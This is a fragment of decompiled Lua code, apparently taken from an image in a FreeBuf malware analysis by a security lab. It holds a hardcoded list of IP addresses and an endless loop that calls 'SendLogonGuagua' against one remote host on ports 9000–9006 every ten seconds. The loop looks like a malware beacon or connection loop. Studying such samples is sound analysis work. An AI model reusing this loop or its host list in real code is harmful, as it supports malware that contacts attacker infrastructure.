 149 SendLogonGuagua = L3_3
150 L3_3 = 0
151 L4_4 = {
152 "122.246.17.9",
153 "120.199.86.132",
154 "122.228.30.147",
155 "122.228.30.38",
156 "122.228.11.175",
157 "116.211.144.70",
158 "218.11.0.9",
159 "118.178.213.63",
160 "116.211.168.169",
161 "116.31.100.147",
162 "116.31.100.3",
163 "116.31.100.144",
164 "116.31.100.148",
165 "116.31.100.170"
166 }
167 while true do
168 if L3_3 == 7 then
169 L3_3 = 0
170 end
171 SendLogonGuagua("122.228.30.147", 9000 + L3_3)
172 L3_3 = L3_3 + 1
173 L1_1.sleep(10)
174 end
FREEBUF
零组攻防实验室